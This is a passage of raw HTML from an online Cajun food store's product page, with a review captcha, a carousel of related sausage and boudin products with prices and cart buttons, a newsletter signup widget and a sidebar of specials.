<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <!-- <label class="col-sm-2 control-label">Please complete the captcha validation below</label> -->
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>

                        <h4>Related Products</h4>
        <div class="owl-carousel related_pro mod">
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/specials-1/savoie's-smoked-mixed-hot-sausage-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Savoie's-Smoked-Mixed-Hot-Sausage-1-175x175.jpg" alt="Savoie's Smoked Mixed Hot Sausage 4 lb" title="Savoie's Smoked Mixed Hot Sausage 4 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/specials-1/savoie's-smoked-mixed-hot-sausage-1">Savoie's Smoked Mixed Hot Sausage 4 lb</a></h4>
              <!--<p>This hickory-smoked sausage made of lean cuts of meat and Cajun seasonings is a combination of beef ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">14</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">38</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2055"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/poche's-bridge-hot-sausage"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Bridge-Hot-Sausage-175x175.jpg" alt="Poche's Bridge Hot Sausage 3 lb" title="Poche's Bridge Hot Sausage 3 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/poche's-bridge-hot-sausage">Poche's Bridge Hot Sausage 3 lb</a></h4>
              <!--<p>Poche's Bridge Hot Sausage 3 lb pack..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">28</span><span class="smfont">08</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">31</span><span class="smfont">20</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2123">
									<button class="btn-primary" type="button" onclick="cart.add('2123');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2123">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2123','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2123" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2123','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/richard's-hog-head-cheese-(hot)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Hot-Hog-Head-Cheese-175x175.png" alt="Richard's Hot Hog Head Cheese 10 oz" title="Richard's Hot Hog Head Cheese 10 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/richard's-hog-head-cheese-(hot)">Richard's Hot Hog Head Cheese 10 oz</a></h4>
              <!--<p>Experience the Bold Flavor of Richard's Hot Hog Head Cheese
Delve into the heart of Louisiana with ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">13</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">70</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn2398">
									<button class="btn-primary" type="button" onclick="cart.add('2398');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart2398">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('2398','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty2398" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('2398','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/richard's-pork-boudin-hot"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Hot-Pork-Boudin-175x175.png" alt="Richard's Hot Pork Boudin 16 oz" title="Richard's Hot Pork Boudin 16 oz" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/richard's-pork-boudin-hot">Richard's Hot Pork Boudin 16 oz</a></h4>
              <!--<p>Richard's Spicy Pork BoudinBoudin is a type of link sausage that usually contains pork, pork liver a..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">79</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">54</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="2672"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/richards-mild-smoked-sausage-4-lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Mild-Smoked-Sausage-4lb-175x175.png" alt="Richard's Mild Smoked Sausage 4 lb" title="Richard's Mild Smoked Sausage 4 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/richards-mild-smoked-sausage-4-lb">Richard's Mild Smoked Sausage 4 lb</a></h4>
              <!--<p>Richard's Mild Smoked Sausage 4 lbRichard's Cajun Foods Country Krazy Cajun Mild Smoked Sausage, 4 L..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">20</span><span class="smfont">46</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">29</span><span class="smfont">99</span></span></span>
                <span class="saving">-32%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3438"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/krazy-cajun-mild-smoked-sausage-3lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Mild-Smoked-Sausage-3lb-175x175.png" alt="Krazy Cajun Mild Smoked Sausage 3 lb" title="Krazy Cajun Mild Smoked Sausage 3 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/krazy-cajun-mild-smoked-sausage-3lb">Krazy Cajun Mild Smoked Sausage 3 lb</a></h4>
              <!--<p>Richard's Mild Smoked Sausage 3 lbRichard's Cajun Foods Country Krazy Cajun Mild Smoked Sausage, 3 L..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">17</span><span class="smfont">50</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">44</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3799">
									<button class="btn-primary" type="button" onclick="cart.add('3799');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3799">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3799','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3799" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3799','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/bestsellers-1/krazy-cajun-green-onion-smoked-sausage-3lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Green-Onion-Smoked-Sausage-3lb-175x175.png" alt="Krazy Cajun Green Onion Smoked Sausage 3 lb" title="Krazy Cajun Green Onion Smoked Sausage 3 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/bestsellers-1/krazy-cajun-green-onion-smoked-sausage-3lb">Krazy Cajun Green Onion Smoked Sausage 3 lb</a></h4>
              <!--<p>Krazy Cajun Green Onion Smoked Sausage: A Culinary Journey to Cajun Country
Discover the authentic ..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">17</span><span class="smfont">50</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">44</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																										<div class="ras_cart_btn3801">
									<button class="btn-primary" type="button" onclick="cart.add('3801');"><span>Add to Cart</span></button>
									</div>
									<div style="display:none" class="ras_cart3801">
										<div  style="width: 110px;display: flex;margin: auto;">
											<button style="width:38px;float: left;" onclick="cart.add('3801','-1');" class="btn-primary">-</button>
												<div class="ras_cart_qty3801" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
													0
												</div>
											<button style="width:38px" onclick="cart.add('3801','1');"class="btn-primary">+</button>
										</div>
									</div>
																								</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/fresh-foods/poches-bridge-hot-sausage-1lb"><img src="https://www.cajungrocer.com/image/cache/catalog/product/hot-sausage-175x175.jpg" alt="Poche's Bridge Hot Sausage 1 lb" title="Poche's Bridge Hot Sausage 1 lb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/fresh-foods/poches-bridge-hot-sausage-1lb">Poche's Bridge Hot Sausage 1 lb</a></h4>
              <!--<p>Poche's Bridge Hot Sausage 1 lb packPoche's&nbsp;Market and Restaurant has been a cajun favorite sin..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">88</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">98</span></span></span>
                <span class="saving">-10%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="3804"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/richards-hot-pork-boudin-16-oz-pack-of-3"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Hot-Pork-Boudin-3Pack-175x175.png" alt="Richard's Hot Pork Boudin 16 oz Pack of 3" title="Richard's Hot Pork Boudin 16 oz Pack of 3" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/richards-hot-pork-boudin-16-oz-pack-of-3">Richard's Hot Pork Boudin 16 oz Pack of 3</a></h4>
              <!--<p>Richard's Spicy Pork Boudin Pack of 3Boudin is a type of link sausage that usually contains pork, po..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">79</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">62</span></span></span>
                <span class="saving">-13%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4687"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/richards-hot-pork-boudin-16-oz-pack-of-6"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Hot-Pork-Boudin-6Pack-175x175.png" alt="Richard's Hot Pork Boudin 16 oz Pack of 6" title="Richard's Hot Pork Boudin 16 oz Pack of 6" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/richards-hot-pork-boudin-16-oz-pack-of-6">Richard's Hot Pork Boudin 16 oz Pack of 6</a></h4>
              <!--<p>Richard's Spicy Pork Boudin Pack of 6Boudin is a type of link sausage that usually contains pork, po..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">38</span><span class="smfont">45</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">45</span><span class="smfont">24</span></span></span>
                <span class="saving">-15%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4688"><span>Get Stock Alert</span></button>
															</div>
          </div>
                    <div class="product-thumb transition">
            <div class="image"><a href="https://www.cajungrocer.com/boudin/richards-hot-pork-boudin-16-oz-pack-of-10"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Richards-Hot-Pork-Boudin-10Pack-175x175.png" alt="Richard's Hot Pork Boudin 16 oz Pack of 10" title="Richard's Hot Pork Boudin 16 oz Pack of 10" class="img-responsive" /></a></div>
            <div class="caption">
              <h4 style="height: 34px;overflow: hidden;"><a href="https://www.cajungrocer.com/boudin/richards-hot-pork-boudin-16-oz-pack-of-10">Richard's Hot Pork Boudin 16 oz Pack of 10</a></h4>
              <!--<p>Richard's Spicy Pork Boudin Pack of 10Boudin is a type of link sausage that usually contains pork, p..</p>-->
                            <div class="rating">                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                                  <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                  </div>
                                          <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">62</span><span class="smfont">21</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">75</span><span class="smfont">40</span></span></span>
                <span class="saving">-17%</span>                                 </p>
               </div>
							<div class="button-group">
																	<button class="btn-primary enquerynow" type="button" rel="4689"><span>Get Stock Alert</span></button>
															</div>
          </div>
                  </div>
        <script type="text/javascript">
	$(document).ready(function() {
		$(".owl-carousel.related_pro").owlCarousel({
		itemsCustom : [[320, 2],[600, 3],[768, 3],[992, 5],[1199, 5]],
		lazyLoad : true,
		navigation : true,
		navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
		scrollPerPage : true
    });
		});
</script>
                
      </div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1921">
          <button class="btn-primary" type="button" onclick="cart.add('1921');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1921">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1921','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1921" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1921','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/crawfish/comeaux's-stuffed-pork-chops-w-crawfish-boudin"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Comeaux's-Stuffed-Pork-Chops-w-Crawfish-Boudin-200x200.jpg" alt="Comeaux's Stuffed Pork Chops w/ Crawfish Boudin" title="Comeaux's Stuffed Pork Chops w/ Crawfish Boudin" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/crawfish/comeaux's-stuffed-pork-chops-w-crawfish-boudin">Comeaux's Stuffed Pork Chops w/ Crawfish...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">21</span><span class="smfont">58</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">23</span><span class="smfont">98</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn3115">
          <button class="btn-primary" type="button" onclick="cart.add('3115');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart3115">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('3115','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty3115" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('3115','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/pickapeppa-sauce-5-oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Pickapeppa-original-sauce-200x200.jpg" alt="Pickapeppa Sauce 5 oz" title="Pickapeppa Sauce 5 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/pickapeppa-sauce-5-oz">Pickapeppa Sauce 5 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">12</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">40</span></span></span> -->
          <span class="saving">-20%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn5141">
          <button class="btn-primary" type="button" onclick="cart.add('5141');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart5141">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('5141','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty5141" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('5141','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/louisiana-fish-fry-cajun-drip-viet-cajun-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajun-Drip-Viet-Cajun-200x200.png" alt="Louisiana Fish Fry Cajun Drip Viet Cajun Seasoning" title="Louisiana Fish Fry Cajun Drip Viet Cajun Seasoning" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
